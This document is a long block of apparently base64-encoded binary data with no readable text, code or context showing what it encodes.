ziYg5mQjNvfyMCtpRDPZbPe2cut7BYZibGYRz34vHW8KjtmcZoA1riCnJycnBEJycEU5OTwiEQnI+5RCPQlOIRcE6VoT7qNokykLBcZ6NquNkYDPs/YbBJI77qWRt6J3A2dw9zMLcPUWvTOVtrQpb4CFoixcLAy1hagxgQogQg5cwjInTtCddsCkyMYU2WYBcZsBT5vtNmHlTZORyNzK5MEjkyzlcWYqRyGFdTIY8xCRtHFvZwUgT/clEo3UYTr+IGyddZG8tfE24Tq28NxsFv4x1yAb3pmOj1y38M5qewvvDe4MF74s8kRG/0vfbRvjzS59zzH/wCa5GoftqJP/wCbGNO7+J/7UZqHg5ufwsf7cowY/wBvMQV94LhscdjdZu7+W28T3P6NrXjy/v3N8b5Rl9nsA7CG/wBfdDhcvrk1lZXej30UN1rGfhgdkQn5JOyBTr55RunFfOSi9xQ5FBjimwvKjtXFW1kSYMcKOxzawWTQRatAfbBC2CbbtTYKJsSbGE2NNamhAIBNCaojRQnsR2e3u4dB1/jTs5gcI4+DjCCts2aDWsPl729yWRuMZPE692I3mM8Q5wXOEbYiVZDSsTei98WWtbvx5PERqLYD+nua2/hLXlhA3XXfmnYS4TsLThnwlj7yt54y8gsu5LIUlib2uI/[base64]/mfTtRyfjnyzPvOb2zYfNv926xpmVwusZ/ylc61LgfKeDzt3lc3hsbfWV7YXbsvg2y5zxZHMzU7zBtN9KH3Hjm1xdvCofHefuIG+NNnK/[base64]/D5WG2t7u1uca/xPukmas4R2uh/x2NrLeR/[base64]/bzcjEYnxJ+m5O/eA5mZ123zeq+Hy20y284222PP4vRtf163wOY1/[base64]/OOyOtbdvxQx21zfDYMtms/M/U2AP8PTNGz2QAZUKVykkopbohZO4ney4suJvoAy3miq3f7Axy20JMdxGWzW/[base64]/[base64]/MQ3V9rWx32vXMfnvNPbabPew5OPf83FgdU2DYNcikyWbu81ktjy2dfJtGUuLO82TI31oywsrabJZTIZkNaGtCCHUIIIBUTPe2KZ/K9RFOH5ZAqIBBNCaE0JqCBQKBTSoioT2cOxCkaqeiCAyOhtWgTx0s713/[base64]/b9hvlrLJmLLBl78aBfXd+dC2pjMVbZ7KXz9K2xow+J2LNsn07dIG5HWNrxdlBM2aEdAggEF/AIIJnvAe8R7SBR9j7iVvUJiagggUCgU0pvvGVAe1Ozm95GoinShVvb/[base64]/NSOT8jK5PuXkmV5TnFOqi0qiYE5qgjDn4DAi4GD1NgEOr2wYzXLdqyWuRSQ5/WBCshD8MhkBPNTO7Pci5FyLlzRkRkRei5EnrIOxB5Rjs9qJoQ5OKPuV+YoMeUIHFaRsjNZyl55kxlbjytts5i3bavuMf5LxFs+HyzrD1beRNPmW+bNhsvj/H7mQWmh5eLL61jNj/Ud5wLI8prlj44yMF3sd7Zv3TEw5m0ylttuo3GO2a0w2X2fCQZjHxatithydjp9+0bVBqWZdsel3kcWy6jgr7EXmoXrGY3QchcR61otwf7Ew//AG0IV6BAIdB0amnvCVCah47N7Ob3Ew7OVE1N7IIIIIBAIBNUatyh7PapR2PvHGXut8QCG2UTAYw1PjMhj4tXmHG/Y7rFQx5G4EUNrFFe5Td8RY2V5rN698bLyTH5PDZCPI4t8QKlgU0NFKw87G2q2/s+dzC5kLGXPyXfnjG/Y7PPV0sZonymJazqVxdxaBqRv4t/1afSNtwG1NyOPwJiix+x6/j8tbb5g5cRnfH+tYjK4u21rGwD9Mt2o20QTo42p1AnuAT5RWScAyXTVLfRhTZSNqnzbQZc73mzne4zMhFzlZSX38pJuHlcyU0mrRUFqDEWBPaFREJie6ggmDZdLyMXLDPhdG3gBcXscSbdNlGx2Yki2i0fFKZCD8ykmqnvTnIvRci5VKFVQqhXFcVxUo7H3jd2cQQ/3BRKJRKbZJlkmWYTLVoTbcJtuAhCE2NBgT7W3eGQwxCTF2cs0uMt3u/RrJw/R4AWYe3o3D4/4ThoHCSxtpIf0Ow4foloTAMrYSjE2ptRiWlrMPjpY26/aODtcxT3X2v4+SR2EsXSMaxjRRAqqCqgVVBBBN94j3tynDsRR0Z7SioeO9CmhAIIBAIBAIIIJhVu6hYezlL/ACn3xcR5NrQuouQT2gpxDHfuBx4eoHEtz4It4KfLhr1kd3nf0qO7kuWXNl4M2cX+CCcwETwtpJAOdnE0Mu4wHXE35sQC/IeZdVkz+uXNvGIbaKWWTWdJbat1/Af/AFOLto7a28pQR3ttumtXWtZ7SfMDGS7HveCw2L3Ldr/[base64]/[base64]/i3Saf4t0lf4t0hf4t0kI+LtJX+LtJB/xfpNf8W6Qj4u0hf4t0goeLdJX+L9KX+LtKX+LtKQ8XaUv8XaUv8AF2lL/F+lr/F+lr/F2lr/ABhpYX+MNMX+MNNQ8Z6eF/jPTyv8XaavI+v4nCbCD0CCCCCCCCao1bu7s7te1Re7h2kC/iE1AJoQCFEEEAggond4XVTq0P8ANK2hxlPt05EIt7PHbLWzZ7HNWj8ffyP5nI2wilsZ3zWOsYGK8MUxjlkPGXTcl99rAkDg41XKh+WjbiRSip1iL/7LHQ87jcspNmM1ZYScvxVuIYpAHWuIeHrzbmrfG7Xt/ljNZ2GV7uN0BzbG90usXLcHYy7LdPV/lLiRst1I5OncRPI6rnErvVrexaom9ns7TM78e8bQuHadgAkHdqHuwprgpHdpD3LwnvRK5p8nZ8hKJquSimcx2A2F9u/Eb4WMsdz+Z9rl4pYNsu4Hs2F4+dzu9UHLkFzC5rmi9GQoyIvRdVE16URYSuFEOyMic5H3FEKIdPE3/vnTLeYtVxe5iiINNs/cRpmvZrWvIeE2HUrnzPJJHrfkS3z2QyHmW1x97rnlSHO5RZS/jx+O0DeMfumvj2JWQyFpj7K1uobq2BCqslmMdjWuexinzmGt537HgGqKVkka8w/+1U7BAIdAggggEEw97c0MPcPCZ7/wlCIQCAQQQKBQQTVRAJgUHsaUlHF8gWN7W/[base64]/AO+Ki87ySw+UPG21Q7LpvmDyBBpuol8sh8Oujj8G4rLyQbf4EyMp2zJWGWg8ieObPJzbmtuB/tX9s/8A/Lv4eR9kzGDxeyar5OzuOtsf5UtrZ2w73idkr386zz2uv5LLYS3n2W61u5v8HHruK1zGw28NgvMH/tYKqECgUCgh0CCCaoT3gPZw7N7OA/LMEegKamoBNamtKawpsRTYSU2BMiATeyDwRcOCLmubYEGAeyqE4qdhXKhyzXtbsvjPEZ/Y9u8M7Ni7m/tr60vrcZG4vsxaXtpd20jmjw3hzcYFkwvraIh8ZHd/uWr4++Ah/p+TcgJ7vAWnxW5dR7H97l7Y7PVJQ2Da8z+s7yRyWtahm9kvMv4GtrXULRpvbK1vn3EbR3bFVssfdsamjTmUVBWNvZ7E0J3tOO7iKscAvkFJZKp5qgqouTnpzynONSUaop6c5AhOKJQKjcEXIykEXcqM7yuZK5FcigVXp/FUKDSUIyhGhEEIwgxcQi0r4yU+HtNEQS3uGpwR6+Jz/wCeDp52ZJL5P1DyJt+kS61Z7P5k33zPp+F1LcvB2Dgznh2XWtJxG24LQcTi3Q6hrmV2PS9S1+DMLbv/AFX9tH/8uXmi7hssLJ5VwDJP8sa+sxt2Mzm7/wAdrlyxWu32w5O8vIsrL5M3+32Fmt4z/t4XmH/2kdAgUCgggUEEEFCrdy9x/FntMOzm9wE1tUyMlNhTIU2FNiCbGAgGhBzAvmjapMjAxTbDaRqbd8ZE3KeUbONXHk/LvZpV4+71oezk6q5IlXUfFOeDLbtMVnkiDb5/UcVfbv5C8a4nH4XA6zBls5N4txNnI7VMri7zGX87oY3t+UhPRQC18tbDcSOyuyxR/HG4/mtxV+wz/Fa3+XbitS1+wyeWy2leA7+7ONxGMw1neAlnlbV5sLsOXhdC+2mjmZDTjcACQUrM3s9qI7xlOIRcE6QUnkCe/uZaIzlOlJRcuS5JxTinVRCoiipCnFclWqJVU15C5mlarugm90QVRBpQjK+NCJfEhEhHRBqAKDCgwoRlCJCBCFPiCuYwnM7hqcxfH18T/wDvqqsi2KX9yv7ivG2TfnvD2hQ6hqn7lT//AKJ4Bs3XniTG4iwOzeLcHsk1rn8pq19mdY+CDZqrbnf+LftnI/xevLRpYuFiXcLBbqYf7wPv5Cm1G3dp+Khw8ucscfa7hsFjisnZ2EckdmvMHfaOg9gggggEEEAmhRq2Kb7O94z2eKh0dS2JMjCYwBDgF8sbU6/gYn5u2ap9oto1cbvbsMm+wBXPkMAX+8386mzdxKH3L3ouc82+Hy9y7xvFcQamD2JRUjTTkHB5V9agx424FzA0CbG3/wCePOsLsbn9Ovda3zNthuWQBrQIonxlzoDHN8kZdVcSmsNZLj7LVdTtS5r+w9zaD8+cnMuS8hbGHM8SapZYLBMfRPNRM38u4a/b5fFzWE1o21bJZ3Noebbxha+lDJ7SEJ7qFspCfP2fOnTlSSEp5RJRKJRK5Lki5Fyc9F6L0ZEXp7k4FUQRbVOFEAgCg1Bq4JjF8aEfdkSbGF8YXxoMQjQiXwIW6bboQL4QhEF8S+JPj7TwlSQGpjouC+OvXxP/AO+9Lnxln3+aCAV7Dzb4i27Z9u8T6lsGq+Pbnxbk9tutP1PYNcyeL0hg2HVPG2MsMks3YPv8P4k0m+03T1v2nO2nHv8AH+JfJ/jvEKfxlC3YFLgMXLldc1e4xj8bo1yc1t+nDOx4yG5hsF5fH/[base64]/[base64]/[base64]/E47S8m2bAi+PO4k+S8idyDnhrPI+nwOttT2eDYcU2odHMsnY1tddLob2MiGHGNjjsGmqk9vLE0sWktxOL/[base64]/zafgsa6/dzTnEpjpGO0zNC+x9rLVrXdj3Fw3tfxAt3/D/LZ3B4mSUJ8ifInvRJTkUWotK4lcFwXxFfEV8ac0ItXx1TbdMgAQjARYi1FqITgnVVFwXBcEGFMjJTICVHblMhTWUQauK4qioqIBUVFxXFBqDFwXFFqc1Fqe1Paiz0hD3qqoIIdQh0C7Kq5LkjIAnXDGqTIRNU2ZiaptgaE/Y2hP2dyftTwLjaJHKXOzvMmQneg6Z5hsZ3m3w8zlbYB5EOv97PDRxmyEUI/UWgPvyU66cV8xKMpXyFGSiMwCNy0L71gUmTYBLmmBPzgVxnCpMzI5SZCRyjunkiVxaHd4HkotLhPE4F0JpDEQ63j/ADQwgS4RgfZWjA2e2AoxjSLrC4y7GT8V6nfMzH7ecXKT+3nDQvy/j/BYzGY+4Ifr0wdaQn8zJEx/JsbV5LxMLLzx9sDobqQqGbiIr77e/wDIOTbPncJxjgc40kf32/BjN4nMWMGNxIIoSAi5aNnPscpjrrk2J1UD2nFRdNqs/[base64]/dOMyFiy3lu4np8lVezUj26+BmFw2jp6oykpkrmP0fOtv8AG2stQ13aT2vGrIQF7d/wBuLWZpBcFxqhbvcm46Vx/[base64]/kcnzvcJXuJJcmVr8bqOjIUcZr8Jo2Lu2JRs72rKsfH3tmd4mdryL8oYKOADoqcIyODL64ij0+/[base64]/HLkIWt0u/DthtnUZEahoQCmaaX7XUz0RcLmFkk+qtfG6yiY+KKIAAUTnAK6l/LlMdHkrTIWj7K9wW9l+v5GZuRxuMsLPGWwv2Btxlo2jIZ8MGXzUl2WuC+QIyEouKqSbO6ltLjXMrHeWUMjSHOqLqtCKm6gD2bTrzL20yuNmxt7ZbfPawt3N/wAc2y3khly15Ir0SSOZB+azM/G5vJA6STkXtFeKoiFRUVE5j2x+N8IbPx5sBP3lEV4YkjfsfkbWJcDsZ7qhKLUGprVFG55ZaTBNiILGUXFOanhO6UHSqqhUrigOgQ9HZEqoTkQi1GZgT72FqdlIgv1aFOy8dJ86xqudk4mbZSS/YJSn5qYp+Tncvnnc60ZM9PxM0jW6/MXQa49Ra13g1yMKLCwtTMfbtTYImqjQuyqVyKLkXlGeiddNCfkIwnZSICXMManZwVmzBVxlXlOyMpX3Tyo53FRuJXE0dGU2Ik/byUZFITDazk43ETTK816eKK4Y6N7JWVic1zZWoDvGAQ5qaBQe9i+hkIpG8B0MrSLqcMa+6byfMXL5pqME719usLsVjabHbEKFRjsB2lHa9j/[base64]/lv0zcPJeiwbHhsjjb3G3tpGJLi/tH211Y4+9v7l3jjEazY32xNkFtrefvse1oBA6H2kTkVXqB3a1duoCAVEehTuhRRVxsYpcbJVS5+Qr9emX6zO4SX070/5nqOyneYsRcOEWCnKj12QqLWe9jgmxllhEGts4AhFGFRoXILkqqp6dkSFJOxqffRBT5VjRNnGhTZolTZaUluRlcnXMjk2V9TUiVjlwKDFEFA2ojYKPaK461+eay1L5of7U+OWHXIBHiMVFA/[base64]/AKTk8Tko54I5wQ41D2JzaKUdsjbtkbtGvteJIHMc9i+EuGp6nd7Hltmt7DWtdzNqW20zOMjgnBUVFQolGqK8Js+bOy4xkWseR7E2+X6QyPjm0+5dmNR8keLrLPW19iMhhMrtWt3d6tN0XC6JrF5NmdxyF6IIH22wZSC0aSg5VRcnJwRCoqIBBq/hXoAqdKolVRKKIVEQijLK8thmcmY6d6hwkzlDr0hUGtuIh1pqhwETRHi7dobZwNDYYwuLAgQFzVSu/Si7LmwJ91G1S5SNqfmmqXN9rrLyFSZSVxlupHCSRxNSU4EqJvdsVQyLuyGrZLdOhTm0UfvE4ANmAHLmddx7/lxMsUUN+2IqK8jEge0NiuzXI4uK+i2fWTavim+GVl017PkBLJi04PZ9a3zD3mJ3vwpnzZ6b5VxUHhrCW7B4Simm2XyNp3jey1fxftO/X2wbviMRie9alSSsjZnM6ZgZC57HLxjk23epW5BTEB2eFdLMsrFtcIblra5MD8TsDeNzsEzWXmzcG3GwvkIyDnGK+uatL3k2olhLJGsJAZmMnJkMxYubfQW+FBMOKt2hltG0fGEIwvjXBfGmsotK2F0SsLoPa2Ts4p5Cl7m4aCsjate3YMHxfLCWnXMU/IXPjvVocPj9s55XP7DHzuMgyly9Hrhsebu1/[base64]/52syNR8J5RYDH49+G8kaNntI2zJ3G4zT4/dduxMPgXRtKu8Htvky/2OVroyCSpZo4YspmZL2W8l/LH2UTQG+DcuH4m2k7xv7Nd2e4lXXtlnf09xAF/cdmC6njTr27emmRxijcVFFIAxlwTbYbKTjV7z7bIZOMy326X8lrhRGALK6ubSbF3sd7AGkoRlCNfGUI1wXBcVE58cmqZtt1BDOHN+Sqc6qeaqVpV3NaRrIXFjIXePdsycmJ8abPr1rhrz5cBe2YhtspGTJfnlcv9yiUSvFdmL6+uYHwXVhbmaXJY3ha/txsXSXdozlH5Yw7ZLiSN8cnTw/[base64]/fZlriKxgFMjNLYlrrO8x7Rb5jXmNfs+IjjOYssZjpZy5ux5I3V+9gJEKwV6bS4i4uaGrguC4riuC4FUocXfT2N1jc/bPhG04dNzl9cmPBb/dqDxpf3BsvGmuQKzwOJsw2KNqvrdtxZ6o7jidkYG2uwARxXB5SvTiiVVeEbgR775a1ebFbVg8Q7hsViIrb9vmHNrrlq6k/lfHkDbLP7XM8lVRzPhl8VbXFndZewSRRQ8HTwh7HatHDceVMfNbTNrTAXOOhdJK0yiQoSlGRFyLlyXJclyQKCqiqVQCAXsqqqLlyVU5yJXcoVKC7Lm0IzsCfeRtLspGE/MtVxmXKXLyEi/kcpJ3lOe6rCVQkcTVrUxiaxBnZzOzY+7I+08XZzKOYO0wVO/8HjvA5V7NcuXZ7grhwTn9/kUF58cmqbQIlBk4ryFzXAvaySMWTI5bCRj48nE2KDbcy6uQujLLq1h+q7V+5/MmO81DXXbDm9d1fGY2wuMWyOOXEY2Rt1qGBnF74u1O4V74W1hyufCvbM4TI4i8BLVqXkDZtYyGTgwHmbR5mSwzUTXACOSo1u8+z2LH3Acy3k7MfUFyuHflyPcbnBzgmjf8T20dAohErOOzrF9gg7EkQ2mFlblXsjutguftcI/[base64]/dDBw3HwZ8X6wHho4Rz2OUtZLG+e+qc4k2eg29zYbJpv6TZ+WMXDd674/0fK7tsWz/tmdaYT9vey3WI8g+a8GzDeReSr3ifQslLH6nkRd4a3kqI39ufa5k7XjqrY4yYLiaWRrw4G0lja6F1lILHHQSG0wUDjaYLHRjNZWzxdljI7K8G8vDLIQpkIKEATYArI/bXENxbStgs8jO/GeO90yAsfB2VkWO8K6vALPS9ashFbwwtHfp5e3PMW2fw27bDjL/DeTs1c395k4rvJWRqsThchkriJpbGj7br/wADcMxEXt2iyLhk4DDPjMtc4u8zOUuMne9ybHGPlNja/[base64]/08fJzsN3xolt3PAGn4s3+ScQTu8fPX99j+XUf21bFi8Tt2YydjiMTpGSbJ5Q/c7H8W6h9SSuVCxwc3xDlvuNes5qpj+3P8tw/teyUOWbzgu3wCYsmarJ8JfaW1o8WMMLVDLGxlxf8WX7ZbqZmPit2boS6+EIrZa/lLsYrxLuV83E/t6zEgw3gDWLQY7xxqVgbeytbZgXugR02TyThMHeYbyxPl9iuphBb57J3GRzP9lbI7H/ANpDC4rEZdoktc7r97Bd7hf2j8Tefd45FeVbcOxMnGe12XH1ZtFgWlsTnvvoHRSY+xMj7HGuIx2uyyu0d4OEYwcdnwxkzeCg4RZONxLv+l2bUIbzK3uv3d9ltQ06OE7Fj2GGfVWyz6Vj5MdZ/N/[base64]/Hm7LaY+eA2mP5NVihuJpsz4V8qjXtSn+DZ/3TsH37JEH9j7xu4nw7lhBlrGZRSLn2uHdr91BdPa+PP2DBk433lurfYmxnGZXFzizvS1MyDuFxcveI2Aya7jsjs95F4Cw9xcYfxZpuNFlhMRZH26OexoiubeYhEFbVv262WU0vd8tb7M1zXR+RZA/c/E9t824kBw81Y61gx0247TNBHr20ZB0epPgWof25Fb5SF5GgXEsuvohbpYOvtUwEolwlzYsuG7dgnx3MOuPbLsGKAmwtiHHBYL5XWOsMgtdMn+KVgWbxjZLnGx8Yp4uZlH9PMY9k1uzXI/[base64]/5nh/x5KYtwDyYtUlDtei368bmI5I5Wb9mXXV94zcRHm2h2HzLA/XtTytrhdxyW8alBg7e7bLsn7m4RPqLZCCyVF1R3c3WMq7HZvE3glitpSQHFTOJGRaTG9zuW5BkExv4SpLm3cru9soTBt2QhEHkTZ2L/[base64]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[base64]/Q3L9DlCkxD42WWKdIZ9fuYce2S5gdpeNud28J+UvH+x6FceN/CN5k8X57wlzrvkf9wG3C68WiyyWN8P4/CvweGtMPhI8TCH4zYt/luJczd7Fstpa7BZ22++M4jJbSftIaH3MOOIXmTylsejZP8A/S3keo/ct5NWC2eXNRbJbfNJaa9j7lgy3i9wi2vWLaW4nyN/cXUTHrIYiK8yefsed1ttt8Pjax7QWzlbSL9vuV+32tBFX3h3D5HOYHRdbwU67omhlvrKEZTftVxpyHn3U4zkfPebkflPKW73zrzLZK7fLMCXSozFaXgJc7mcFjI7S0EdB5i8nQ6jjJb3M3N1YefspFrUb7m7nu7Bki1nypuOsR23n2/gli/dJlIW3P7n8pMpv3EZGQj9wV+Cz9xOQanfuOyBE37hcg5vh/fxsOBzd+wweW757HyRXE93+m3y/[base64]/sMr+6ZnKyhMsv7aNhib5D8F2+Sy+0XOd3nT9FzG/4i6ts1ldlscjisOIrzN7bms5jbrNbtdZXGYNn9t6ZlLgz5P9nT+V4yGMMM9tI3lj1yx9PPN/aa5tt62KSKFsTLBhiBbL2c9SUKjgDslfRxOm39jB47tgWxwPUE1D40ypstyhkEsfKh91LcQRDIbrrNg3LecdQslk/3GmmV857jeK+3TYb4svnfJFfF7HTp06dNVF5Kc4qJkk8/[base64]/cXs4vdimq+48BWgftkkYKmgqryANj0jarfGbw+PvJGvKelxbBg6S2t3f5DxF5E1vdto8c4Hxh4Y8h4jWGY/Ofto13K+T91dum5+Of3H3GOxP8AmDwS6Kx3DxJsNrl/3V4e22Kf90WkQs8l+Z9t3tXUdW+DvLdn46ysX7mfFzR/+mPGJP8A+lfGa/8A0p4yK8veUbbfMxhP3Gafe49vlrXXWsdxUMmC+WqLuzpXxPuvKmsSryL5mwp1WNvFrHEKKWixN7JBfR+bNLscXmv3IWQfl/PW53wv932a/dPdvmL5WgSzkp81E6dfckKC/ILbzkH3QQuQS19URVeL9ZOQyWEsGQW8GTgnl2++js8Vg9ayG0520xmOtbTPeN7TJP1bXLLAY+e1tbgZjxZY5WfF+PsDZ2A0bWyhoWtFf4+1koeO9ZKHjnWCv8bawV/jTV1dYPGYDKbXleNntIZfZi3tmwv8LjhaMLeLXNXks03e4xwnfDhmGXIP1uHTvBrv/FQ5b24/2e1vO2/bU/8ATtmjcPg8j28Vxiv2p2tvBldrcOPl2JgvQVVVVfRREdKqqBVU5yJ7scAbKXsH9uaAVCgmmhY9Nei9GQL5gnXACNyjclOuHJ0rkXkrkuSqqlAlNY9wET18RQhK+EhRRkO/bphfs9QIRatzyTMbrmauX3eRDSFQruqlGqoV7iMEu/bfqYscOOmdyMWOxe7ZibJZKNhL/[base64]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[base64]/s7GG32XAXVwRVXs0Ftb22za1kr24tDTd2mLVcT4G2LPM8d+DNe1u5jf2aQV5oG752ceNt3pH4v3eQ4rxT5Hs8hj23jrCW3aVseuWGYxe2ahe6psvjOSmkxyJj+wcF5SwW25nGxeOcxbavjo/K17s+Gx8tji/Im25SbJ7No3k3H2dnsHlK5zW4a75NsLLx260ze2Yy1tLO1Y9CiyWGxWTjfoumuTvHmkOWL1vB4cSNUzQtg1DC5e4tNbxFszytibC31nMYs5DDYzPPuLbC7JaS4TZ/IN3eO8YQXYzrXJr15Fsft9gx2Kvsi46lsjTHp+xTvxTZIMeyTv5XiuJ9SDZacRQwQEign03V8JmcYfHGtla/gLHCxNcmvPLNaTg8ze